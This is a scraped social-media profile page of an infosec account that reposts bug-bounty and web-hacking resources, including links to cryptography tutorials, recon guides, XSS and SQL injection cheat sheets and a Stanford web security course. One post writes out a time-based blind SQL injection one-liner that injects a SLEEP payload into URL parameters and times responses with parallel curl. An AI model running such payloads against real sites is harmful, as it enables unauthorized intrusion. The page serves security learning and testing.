
𝖇𝖎𝖓𝖆𝖗𝖞𝖈𝖍𝖚𝖓𝖐
@thebinarychunk
คุณอาจชื่นชอบ
No one really cares about you, so just focus on yourself; in the end, you will be alone anyway.
The one who took the photo
Excellent introduction to cryptography concepts for beginners with practical examples in Linux (openssl) (credits @sergioprado) Part 1: sergioprado.blog/introduction-t… Part 2: sergioprado.blog/a-hands-on-app… Part 3: sergioprado.blog/asymmetric-key… #cryptography #infosec #cybersecurity



Web Application Exploits Checklist in a sum❗👻 Don't forget to add it to your bookmarks.🤞🏻☺️ #cybersecuritytips #appsec #PenTest #BugBounty #exploits #checklist Part I ⬇️


SQLi Time Based with Curl apt install moreutils apt install parallel cat urls.txt | grep "=" | qsreplace "1 AND (SELECT 5230 FROM (SELECT(SLEEP(10)))SUmc)" > blindsqli.txt (or any other payload) cat blindsqli.txt | parallel -j50 -q curl -o /dev/null -s -w %{time_total}\\n
CVE-Exploits Search 📢 cvexploits.io #cybersecurity #Pentesting #Hacking #bugbountytips #infosec #cybersecuritytips #redteam #coding #100DaysOfHacking #vulnerabilities #BugBounty #opensource #0day #100DaysOfCyberSecurity #CVE #CyberSecurityAwareness

Bug Bounty Recon 📢 Part-1: aswinthambipanik07.medium.com/bug-bounty-rec… Part-2: aswinthambipanik07.medium.com/bug-bounty-rec… Part-3: aswinthambipanik07.medium.com/bug-bounty-rec… Credit: Ashwin Thambi #infosecurity #infosec #BugBounty #bugbountytips #Hacking #Google #Gmail #CyberSecurityAwareness #cybersecuritytips #cybersecurity…
100 Days of Hacking! Day 29 #SpeciaL ⬇ ~# A dive into IoT Hacking - github.com/fkie-cad/aweso… - github.com/V33RU/IoTSecur… - allabouttesting.org/top-hardware-h… #cybersecurity #Pentesting #Hacking #bugbountytips #infosec #pwn #CTF #cybersecuritytips #redteam #coding #100DaysOfHacking…
100 Days of Hacking! Day 31 #SpeciaL ⬇ ~# WebHacking (BugBounty) Cheatsheet 📢 1. Cross Site Scripting ( XSS ) Vulnerability - github.com/EdOverflow/bug… - github.com/payloadbox/xss… - portswigger.net/web-security/c… 2. SQL Injection - github.com/EdOverflow/bug… -…
CVE-2023-28252: Windows Common Log File System Driver Elevation of Privilege Vulnerability #cybersecurity #infosec #incidentresponse #securityanalyst googleprojectzero.github.io/0days-in-the-w…

found this Stanford course for web security; with exam papers, assignments, labs & everything: web.stanford.edu/class/cs253/ a true goldmine 🫡
If you attended #bsidesseattle today, we hope you had the opportunity to stop by our booth to learn more about MSRC and chat with our team.

When you have a super-huge scope (*.target.*.*), fire-up your VPS and feed everything to it and go to sleep. I found this critical vulnerability using unmodified @pdnuclei. Btw, I wonder why the severity says "medium" in Nuclei, where it supposed to be critical 10. #BugBounty



United States เทรนด์
- 1. Cuomo 108K posts
- 2. #OlandriaxCFDAAwards 3,542 posts
- 3. Walt Weiss 2,522 posts
- 4. Caleb Wilson N/A
- 5. Braves 11.6K posts
- 6. Harvey Weinstein 7,122 posts
- 7. Cardinals 14.7K posts
- 8. Snit N/A
- 9. Monday Night Football 6,901 posts
- 10. Teen Vogue 3,732 posts
- 11. Diane Ladd 6,078 posts
- 12. Schwab 5,207 posts
- 13. Hamburger Helper 2,564 posts
- 14. $PLTR 19.8K posts
- 15. Ben Shapiro 37.6K posts
- 16. #warmertogether N/A
- 17. McBride 4,212 posts
- 18. #FINEST2025 N/A
- 19. Gold's Gym 62.9K posts
- 20. Arizona 29.6K posts
Something went wrong.
Something went wrong.










































































































